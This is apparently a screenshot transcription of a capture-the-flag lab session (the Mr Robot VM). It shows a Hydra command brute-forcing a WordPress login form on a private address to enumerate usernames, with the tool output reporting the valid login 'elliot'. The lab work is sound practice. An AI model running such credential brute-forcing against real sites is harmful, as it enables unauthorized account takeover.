 ➜ mr robot hydra -L uniq.dic -p something 192.168.56.101 http-post-form '/wp-login.php:
log=^USER^&pwd=^PASS^&wp-submit=Log-In:F=Invalid username'
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-06 00:46:20
[DATA] max 16 tasks per 1 server, overall 64 tasks, 11452 login tries (l:11452/p:1), ~11
tries per task
[DATA] attacking service http-post-form on port 80
[STATUS] 2157.00 tries/min, 2157 tries in 00:01h, 9295 todo in 00:05h, 16 active
[80][http-post-form] host: 192.168.56.101 login: elliot password: something
[80][http-post-form] host: 192.168.56.101 login: Elliot password: something
[80][http-post-form] host: 192.168.56.101 login: ELLIOT password: something
[STATUS] 2310.67 tries/min, 6932 tries in 00:03h, 4520 todo in 00:02h, 16 active
[STATUS] 2322.00 tries/min, 9288 tries in 00:04h, 2164 todo in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-06 00:51:15